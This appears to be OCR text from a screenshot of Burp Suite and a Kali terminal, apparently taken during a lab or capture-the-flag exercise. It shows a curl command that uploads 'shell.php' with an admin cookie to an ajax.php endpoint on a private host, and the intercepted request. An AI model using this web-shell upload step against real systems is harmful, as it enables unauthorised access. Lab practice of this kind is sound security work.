 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.3.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop Request to http://10.0.2.170:80 Open browser
Time Type Direction Method URL Status code Length
11:36:44 15 J... HTTP → Request POST http://10.0.2.170/ajax.php
root@kali: ~
Session Actions Edit View Help
┌──(root㉿kali)-[~]
└─# curl -x http://127.0.0.1:8080 -i -F "file=@shell.php" -b 'admin=&G6u@B6uDXMq&Ms' -F "secure=val1d" http://10.0.2.170/ajax.php
Request
Pretty Raw Hex
1 POST /ajax.php HTTP/1.1
2 Host: 10.0.2.170
3 User-Agent: curl/8.20.0
4 Accept: */*
5 Cookie: admin=&G6u@B6uDXMq&Ms
6 Content-Length: 350
7 Content-Type: multipart/form-data; boundary=---------
8 Connection: keep-alive
9
10 --------------------------NnBsJwiGYfXvgeubRElzUq
11 Content-Disposition: form-data; name="file"; filename
12 Content-Type: application/octet-stream
13
Search
Event log (1) All issues